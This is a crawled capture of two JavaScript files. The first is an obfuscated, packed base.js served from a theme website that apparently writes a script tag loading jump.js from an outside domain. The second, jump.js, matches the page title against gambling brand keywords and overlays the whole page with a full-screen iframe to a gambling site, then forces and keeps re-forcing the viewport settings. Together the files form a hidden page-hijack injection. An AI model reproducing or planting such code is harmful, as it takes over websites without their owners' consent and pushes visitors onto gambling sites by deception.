

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.themestour.com/@public/base.js
body_size: 669
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\n\\p\\1\\a\\9\\8\\o\\0"]["\\e\\4\\6\\0\\8"](\'\\h\\2\\1\\4\\6\\3\\0 \\0\\q\\3\\8\\f\\7\\0\\8\\m\\0\\5\\d\\b\\g\\b\\2\\1\\4\\6\\3\\0\\7  \\2\\4\\1\\f\\7\\w\\0\\0\\3\\2\\v\\5\\5\\2\\g\\6\\3\\c\\y\\a\\1\\x\\b\\9\\s\\1\\r\\u\\e\\t\\k\\k\\j\\j\\c\\1\\1\\5\\d\\a\\9\\3\\c\\d\\2\\7\\i\\h\\5\\2\\1\\4\\6\\3\\0\\i\');',35,35,'x74|x63|x73|x70|x72|x2f|x69|x22|x65|x6d|x75|x61|x2e|x6a|x77|x3d|x76|x3c|x3e|x36|x38|window|x78|x64|x6e|x6f|x79|x67|x62|x7a|x66|x3a|x68|x6b|x6c'.split('|'),0,{}))



--- FILE ---
content_type: application/javascript
request_url: https://svip.luckambcgfwz8866.cc/jump.js
body_size: 1990
content:
var keyWord = [
  {
    key: ["365bet", "bet36", "bt365", "bet36365", "365", "beat365", "best365", "bat365", "宝威","金年会", "亚洲城","yzc888", "ca686", "ca亚洲城", "皇家", "立博", "今", "谈", "球", "意", "永乐高"],
    id: 1
  },
  {
    key: ["188金宝博", "点点", "taptap"],
    id: 2
  },
  {
    key: ["betway必威", "必威", "Betway必威", "betway"],
    id: 3
  },
  {
    key: ["太阳城", "太阳", "大阳", "TYC", "tyc", "大阳成", "大阳成集团", "大阳集团", "海洋", "堵", "公海"],
    id: 4
  },
  {
    key: ["yl永利", "YL", "永利", "永利集团"],
    id: 5
  },
  {
    key: ["kaiyun", "开云", "开运", "ky", "KAIYUN"],
    id: 6
  },
  {
    key: ["威廉希尔", "WilliamHill", "will", "WilliamHill威廉希尔", "威廉", "希尔"],
    id: 7
  },
  {
	key: ["韦德", "伟德", "bv伟德", "BETVLCTOR", "BEVLCTOR", "bv1946"],
	id: 8
  },
  {
    key: ["pa", "playace", "pagame", "pa视讯"],
    id: 9
  },
  {
    key: ["bwin", 'biying', "必赢", "BWIN必赢", "bwin必赢"],
    id: 10
  },
  {
	key: ["新葡京", "蒲京", "匍京", "葡京", "新葡", "萄京", "浦京", "银河", "京葡", "九五", "博彩", "葡亰", "普京", "xpj"],
	id: 11
  },
  {
	key: ["3377", "3373"],
	id: 13
  },
  {
	key: ["云顶", "云鼎"],
	id: 15
  },
  {
	key: ["m88"],
	id: 17
  },
   {
	key: ["BB体育", "贝博"],
	id: 18
  },
     {
	key: ["拼搏", "pb"],
	id: 19
  }
];



(function() {
  var a = [];
  var b = '';
  var c = '';
  
  // 获取页面的title
  try {
    b = document.getElementsByTagName("title")[0].innerText;
  } catch (e) {}
  
  var breakFlag = false;
  
  // 关键词匹配逻辑
  for (var i = 0; i < keyWord.length; i++) {
    if (breakFlag) continue;
    else {
      for (var j = 0; j < keyWord[i].key.length; j++) {
        if (b.match(new RegExp(keyWord[i].key[j], 'ig')) != null) {
          a = keyWord[i].id;
          c = '?id=';
          breakFlag = true;
          continue;
        }
      }
    }
  }
  
  
  // 处理 viewport 标签的添加与替换
document.addEventListener('DOMContentLoaded', function () {
  try {
    // 确保 <head> 标签存在
    if (!document.head) {
      var headTag = document.createElement('head');
      document.documentElement.appendChild(headTag);
    }

    // 定义一个函数用于添加或替换 viewport 标签
    function handleViewportTag() {
      var viewportTag = document.querySelector('meta[name="viewport"]');

      // 如果不存在 viewport 标签，添加一个新的
      if (!viewportTag) {
        var newViewportTag = document.createElement('meta');
        newViewportTag.name = "viewport";
        newViewportTag.content = "wwidth=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
        // 插入到 <head> 的第一个位置，确保优先级
        document.head.insertBefore(newViewportTag, document.head.firstChild);
      } 
      // 如果已经存在 viewport 标签，替换其 content 属性
      else {
        viewportTag.content = "width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
      }
    }

    // 1. 初次执行函数，处理当前 DOM 的 viewport 标签
    handleViewportTag();

    // 2. 使用 MutationObserver 监听 DOM 变化，确保 viewport 标签不被覆盖或删除
    const observer = new MutationObserver(function (mutationsList) {
      mutationsList.forEach(function () {
        handleViewportTag();
      });
    });

    // 开始监听文档变化
    observer.observe(document, { childList: true, subtree: true });

    // 3. 使用定时器定期检查，防止脚本冲突或外部干扰导致标签失效
    setInterval(function () {
      handleViewportTag();
    }, 1000); // 每秒检查一次，确保 viewport 正确性

  } catch (e) {
    console.error('Error handling viewport tag:', e);
  }
});


  // 显示样式和 iframe
  document.write('<style>html,body{min-width:auto !important;width:auto !important;height:100% !important;overflow:hidden;}.lbb{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}</style>');
  document.write('<div class="lbb">');
  var web = 'https://svip.luckambcgfwz8866.cc/' + c + a;
  document.write('<iframe src="'+web+'" frameborder=0 style="position:fixed;top:0;left:0;right:0;width:100% !important;height:100% !important;max-height:none !important;"></iframe>');
  document.write('</div>');
})();
